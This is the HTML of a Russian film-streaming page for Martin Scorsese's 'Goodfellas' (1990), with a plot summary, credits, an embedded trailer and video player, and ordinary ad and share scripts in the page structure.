

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://filmoserial.ru/%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5-%D0%BF%D0%B0%D1%80%D0%BD%D0%B8-1990-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 10061
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU-lite">

<head>

<link rel="icon" href="http://filmoserial.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" type="image/x-icon" href="http://filmoserial.ru/favicon.ico">
	<!-- Meta tags -->

	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

	<!-- Title -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Славные парни (1990) смотреть фильм онлайн | Смотреть фильмы онлайн бесплатно</title>
	<link rel="stylesheet" type="text/css" media="all" href="http://filmoserial.ru/wp-content/themes/OrangeFlash/style.css" />

	<!-- Scripts -->

	 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Смотреть фильмы онлайн бесплатно &raquo; Лента комментариев к &laquo;Славные парни (1990) смотреть фильм онлайн&raquo;" href="http://filmoserial.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b0%d1%80%d0%bd%d0%b8-1990-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="http://filmoserial.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b0%d1%80%d0%bd%d0%b8-1990-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />
</head>

<body class="post-template-default single single-post postid-8609 single-format-standard" oncopy="return false">

<div id="containers" style="background:none;">
<div id="container">


	<div id="header" class="group">

<div class="logo">
  <table><tbody><tr><td>
  <a href="http://filmoserial.ru/"><img src="http://filmoserial.ru/filmoserial-online.png" alt="" style="width: 400px; Position: relative;top: -53px;"></a>
    </td>
  <td><div id="nav">

				<ul class="categories group">

<ul class="topnav">
			<li class="cat-item cat-item-3"><a href="/category/аниме-бесплатно/" title="Просмотреть все записи в рубрике «Аниме»">Аниме</a>
</li>
	<li class="cat-item cat-item-4"><a href="/category/фильмы-биография-онлайн/" title="Биографические фильмы смотреть онлайн">Биография</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/фильмы-боевики-смотреть-онлайн/" title="Лучшие боевики, зарубежные и русские боевики, смотреть новые боевики 2012-2013 онлайн">Боевики</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/смотреть-военные-фильмы-онлайн/" title="Просмотреть все записи в рубрике «Военные»">Военные</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/смотреть-детективы-сериалы-фильмы/" title="Просмотреть все записи в рубрике «Детективы»">Детективы</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/смотреть-документальные-фильмы/" title="Просмотреть все записи в рубрике «Документальные»">Документальные</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/драмы-смотреть-онлайн/" title="Просмотреть все записи в рубрике «Драмы»">Драмы</a>
</li>
	<li class="cat-item cat-item-10"><a href="/category/смотреть-исторические-фильмы-онлайн/" title="Просмотреть все записи в рубрике «Исторические»">Исторические</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/смотреть-фильмы-по-комиксам-онлайн/" title="Просмотреть все записи в рубрике «Кинокомиксы»">Кинокомиксы</a>
</li>
	<li class="cat-item cat-item-12"><a href="/category/комедии-смотреть-онлайн/" title="Молодёжные комедии, смотреть онлайн комедии новинки 2012, лучшие комедии">Комедии</a>
</li>
	<li class="cat-item cat-item-13"><a href="/category/смотреть-криминальные-фильмы-онлайн/" title="Заребужные, русские криминальные фильмы, лучшие криминальные 2012">Криминальные</a>
</li>
	<li class="cat-item cat-item-14"><a href="/category/мелодрамы-смотреть-онлайн/" title="Лучшие мелодрамы российского и зарубежного производства. Смотреть новые мелодрамы 2012 онлайн">Мелодрамы</a>
</li>
	<li class="cat-item cat-item-203"><a href="/category/смотреть-мистические-фильмы-онлайн/" title="Новые фильмы мистика">Мистика</a>
</li>
	<li class="cat-item cat-item-31"><a href="/category/фильмы-музыка-смотреть-онлайн/" title="Просмотреть все записи в рубрике «Музыка»">Музыка</a>
</li>
	<li class="cat-item cat-item-15"><a href="/category/новые-мультфильмы-смотреть-онлайн/" title="Просмотреть все записи в рубрике «Мультфильмы»">Мультфильмы</a>
</li>
	<li class="cat-item cat-item-16"><a href="/category/отечественные-фильмы-онлайн-новинки/" title="Смотреть отечественное кино 2012, русские и украинские фильмы онлайн, российские мелодрамы, драмы, комедии">Отечественные</a>
</li>

	<li class="cat-item cat-item-17"><a href="/category/фильмы-приключения-смотреть-онлайн/" title="Приключенческие фильмы смотреть онлайн, самое новое и лучшее приключенческое кино">Приключения</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/семейные-фильмы-смотреть-онлайн/" title="Семейные фильмы комедии, мелодрамы, драмы. Смотреть лучшее новое семейное кино 2012 онлайн">Семейные</a>
</li>
	<li class="cat-item cat-item-19"><a href="/category/смотреть-сериалы-онлайн/" title="Просмотреть все записи в рубрике «Сериалы»">Сериалы</a>
</li>
	<li class="cat-item cat-item-237"><a href="/category/фильмы-про-спорт-смотреть-онлайн/" title="Просмотреть все записи в рубрике «Спорт»">Спорт</a>
</li>
	<li class="cat-item cat-item-238"><a href="/category/смотреть-тв-передачи-онлайн/" title="Просмотреть все записи в рубрике «ТВ передачи»">ТВ передачи</a>
</li>
	<li class="cat-item cat-item-20"><a href="/category/смотреть-трейлеры-к-новым-фильмам/" title="Просмотреть все записи в рубрике «Трейлеры»">Трейлеры</a>
</li>
	<li class="cat-item cat-item-21"><a href="/category/смотреть-новые-триллеры-онлайн/" title="Просмотреть все записи в рубрике «Триллеры»">Триллеры</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/фильмы-ужасов-смотреть-онлайн/" title="Просмотреть все записи в рубрике «Ужасы»">Ужасы</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/фильмы-фантастика-онлайн-смотреть/" title="Просмотреть все записи в рубрике «Фантастика»">Фантастика</a>
</li>
	<li class="cat-item cat-item-29"><a href="/category/смотреть-фэнтези-фильмы-онлайн/" title="Просмотреть все записи в рубрике «Фэнтези»">Фэнтези</a>
</li>

				</ul>
				</ul>

		</div></td>
</tr>
    </tbody></table>
    </div>


	</div><!-- /header -->


<div id="content" class="group">

<div id="main">

<center><div style="text-align: center;background: rgb(0, 0, 0);border-radius: 20px;width: 78%;">
<div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="901"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</div>
</center>

    
    <div class="latests">

    <div class="next group">

        <ol class="group">

    		
			<li style="width:695px;">


				<h22><a href="http://filmoserial.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b0%d1%80%d0%bd%d0%b8-1990-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Славные парни (1990) смотреть фильм онлайн</a></h22>

 <div class="fdate" style="width:695px;">Дек 09, 2013  //  <a href="http://filmoserial.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Биография</a>, <a href="http://filmoserial.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Драмы</a>, <a href="http://filmoserial.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Криминальные</a>, <a href="http://filmoserial.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Триллеры</a>  //
</div>

			</li>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
<div>

<a href="http://filmoserial.ru/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b0%d1%80%d0%bd%d0%b8-1990-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/"><img loading="lazy" src="http://filmoserial.ru/wp-content/uploads/2013/12/Slavnye-parni-1990.jpg" alt="Славные парни (1990) смотреть фильм онлайн"  title="Славные парни (1990) смотреть фильм онлайн" width="222" height="330" /></a>



<p>Описание:</p>
<p>Генри Хилл всегда считал себя особенным человеком. Он никогда не хотел вкалывать на какой-нибудь скучной и очень трудной работе за жалкие гроши. И он понимал, что должна быть какая-либо альтернатива этому бизнесу. Нужно было лишь найти свое призвание, а тогда уже все пойдет быстро и правильно. Но чем же он должен заниматься?</p>
<p>Свою жизнь он решил связать с криминальным миром. Гангстер – это звучит модно, грозно и красиво. Генри так усердно справляется со всеми заданиями местного авторитета по имени Пол, что делает серьезные успехи в этом деле. Он быстро доказывает всем и каждому, что здесь он решил задержаться всерьез и надолго. Благодаря своей целеустремленности, парень быстро становится одним из самых серьезных и важных людей касательно любых теневых дел в его городе. Новые связи, новые знакомства, новый опыт – все это помогает Генри совершить еще очень и очень много дел в этом опасном бизнесе. Но все ли всегда будет так ярко, красочно и хорошо? Узнать больше об истории Генри Хилла вы сможете на нашем сайте. Используйте функцию фильм <strong>Славные парни 1990 смотреть онлайн бесплатно в хорошем качестве</strong>.</p>
<p><em><strong>Страна:</strong> США</em><br />
<em><strong>Оригинальное название:</strong> Славные парни / Goodfellas</em><br />
<em> <strong>Режиссер:</strong> Мартин Скорсезе</em><br />
<em> <strong>Дата выхода в  России:</strong> 12 сентября 1990 года</em><br />
<em> <strong>Жанр кино:</strong> драма, криминал, триллер, биография</em><br />
<em> <strong>Актёры:</strong>   Джо Пеши, Майк Старр,  Тони Дарроу,  Лоррейн Бракко,  Рэй Лиотта, Роберт Де Ниро, Пол Сорвино, Фрэнк Сиверо</em></p>
<p style="text-align: center;"><span style="font-size: large;">Трейлер</span></p>
<p style="text-align: center;"><object width="710" height="361" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="http://tr.kinopoisk.ru/js/jw/player-licensed.swf" /><param name="allowfullscreen" value="true" /><param name="wmode" value="transparent" /><param name="flashvars" value="image=http://tr.kinopoisk.ru/350/3_1701.jpg&amp;http://www.kinopoisk.ru/level/16/film/350/t/1701/&amp;file=http://www.kinopoisk.ru/gettrailer.php%3Ftrid%3D1701%26film%3D350%26tid%3Dkinopoisk.ru-Goodfellas-10943.flv&amp;skin=http://tr.kinopoisk.ru/js/jw/overlay.swf&amp;controlbar=over&amp;frontcolor=ffffff&amp;lightcolor=ff6600&amp;stretching=unified" /><embed width="710" height="361" type="application/x-shockwave-flash" src="http://tr.kinopoisk.ru/js/jw/player-licensed.swf" allowfullscreen="true" wmode="transparent" flashvars="image=http://tr.kinopoisk.ru/350/3_1701.jpg&amp;http://www.kinopoisk.ru/level/16/film/350/t/1701/&amp;file=http://www.kinopoisk.ru/gettrailer.php%3Ftrid%3D1701%26film%3D350%26tid%3Dkinopoisk.ru-Goodfellas-10943.flv&amp;skin=http://tr.kinopoisk.ru/js/jw/overlay.swf&amp;controlbar=over&amp;frontcolor=ffffff&amp;lightcolor=ff6600&amp;stretching=unified" /></object></p>
<h2 style="text-align: center;"><span style="font-size: large;">Смотреть Славные парни фильм онлайн HD 720p</span></h2>
<p style="text-align: center;"><iframe allowfullscreen src="http://vk.com/video_ext.php?oid=23060180&amp;id=163898564&amp;hash=9fdfbfc98743fc9b&amp;hd=1" frameborder="0" width="710" height="421" allowfullscreen loading="lazy"></iframe></p>

</div>

			

	</div><!-- /next -->
    </div><!-- /latests -->
    		</ol>

	 


<h22>Не пропустите</h22>


<ul>
<li><a href="http://filmoserial.ru/%d1%81%d0%b0%d0%bc%d1%8b%d0%b9-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d1%8b%d0%b9-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b0%d0%bd-2005-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c/" rel="bookmark">Самый быстрый «Индиан» (2005) смотреть фильм онлайн</a></li>
<li><a href="http://filmoserial.ru/%d1%80%d1%8d%d0%b9-2004-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Рэй (2004) смотреть фильм онлайн</a></li>
<li><a href="http://filmoserial.ru/%d1%80%d0%b5%d0%b4%d0%ba%d0%b8%d0%b5-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Редкие цветы (2013) смотреть фильм онлайн</a></li>
<li><a href="http://filmoserial.ru/%d0%bd%d0%b5%d0%b2%d0%b8%d0%b4%d0%b8%d0%bc%d0%b0%d1%8f-%d1%81%d1%82%d0%be%d1%80%d0%be%d0%bd%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Невидимая сторона (2009) смотреть фильм онлайн</a></li>
</ul>

 <center>
<script src='https://news.partners.ru.com/loader.min.js' async></script>
<div id='containerId20392'></div>
<script> (function(w, d, c, s, t){ w[c] = w[c] || []; w[c].push(function(){ gnezdo.create({ tizerId: 20392, containerId: 'containerId20392' }); }); })(window, document, 'gnezdoAsyncCallbacks'); </script>
 </center>
  <div id='vk_comments'></div>
<script async onload="start();" type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>
<script type="text/javascript">
function start(){
VK.init({apiId: 3217942, onlyWidgets: true});
VK.Widgets.Comments("vk_comments", {limit: 5,  attach: "*"});
}
</script>
    <div class="commentarea">
 <!-- Smilesss -->  

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5-%D0%BF%D0%B0%D1%80%D0%BD%D0%B8-1990-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://filmoserial.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  

</div><!-- /commentarea --></div><!-- /main -->
<div class="rss " style="margin-left:7px;">


    <a href="/контакты/" rel="nofollow"><img src="http://filmoserial.ru/wp-content/themes/OrangeFlash/_assets/img/mail.png" width="270"  /></a>

     </div><!-- /rss -->

<div id="sidebar">

<div class="search widget">

         
<div id="search">
    <form method="get" id="searchform" action="http://filmoserial.ru/"> 
        <input type="text" value="Поиск..." 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск...';}"  
            onfocus="if (this.value == 'Поиск...') {this.value = '';}" />
 <input type="image" src="http://filmoserial.ru/wp-content/themes/OrangeFlash/images/search.png" style="border:0;height: 40px;width: 40px; position: relative; left: 241px;bottom: 32px;"" /> 
    </form>
</div>
    </div><!-- /search -->

     <!-- /ads -->

  <div class="tabs widget">
        <h4>Самые ожидаемые фильмы 2023-2024</h4>

<div class="wrap">
<center>

 <a href="http://filmoserial.ru/постучись-в-мою-калитку/">Постучись в мою калитку</a><br><hr>
    <a href="http://filmoserial.ru/за-гранью-нтв/">За гранью НТВ</a><br><hr>

<a href="http://filmoserial.ru/белая-лилия/">Белая лилия</a><br><hr>
<a href="http://filmoserial.ru/больше-чем-прикосновение/">Больше, чем прикосновение</a><br><hr>


 <a href="http://filmoserial.ru/великолепная-пятерка-3-сезон/">Великолепная пятерка 4 сезон</a><br><hr>

    <a href="http://filmoserial.ru/серая-мышь-сериал/">Серая мышь</a><br><hr>
  <a href="http://filmoserial.ru/камеди-клаб-2020/">Камеди Клаб 2023</a><br><hr>
    <a href="http://filmoserial.ru/случайные-встречи/">Случайные встречи</a><br><hr>
 <a href="http://filmoserial.ru/идеальный-пациент/">Идеальный пациент</a><br><hr>
  <a href="http://filmoserial.ru/крестецкая-вышивка-сериал/">Крестецкая вышивка</a><br><hr>

<a href="http://filmoserial.ru/адмиралы-района-сериал/">Адмиралы района</a><br><hr>
 <a href="http://filmoserial.ru/чужая-стая-сериал/">Чужая стая</a><br><hr>

</center>

       </div> <!-- /wrap -->
 </div> <!-- /popular -->

<div class="ads widget">
<!--noindex-->
<center>
<script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId21108'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 21108,
                containerId: 'containerId21108'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 <!--/noindex-->
</div>

    <div class="tabs widget">
        <h4>Популярные фильмы</h4>

<div class="wrap">

        <ol>
          <li><h4><a href="/последний-герой-2023-остаться-семьей/">ПОСЛЕДНИЙ ГЕРОЙ 2023 ОСТАТЬСЯ СЕМЬЕЙ</a></li>

<li><h4><a href="/голос-11-сезон-2023/">ГОЛОС 11 СЕЗОН</a></li>
            </ol>


       </div> <!-- /wrap -->
 </div> <!-- /popular -->

  <div class="tabs widget" style="
    -moz-box-shadow: 3px 3px 3px #003cc5;
    -webkit-box-shadow: 5px 4px 25px #003cc5;
    box-shadow: 5px 4px 25px #003cc5;
"><div style="
    background: #008A00;
    font: bold 15px/40px Georgia, serif;
    padding: 0 0 0 40px;
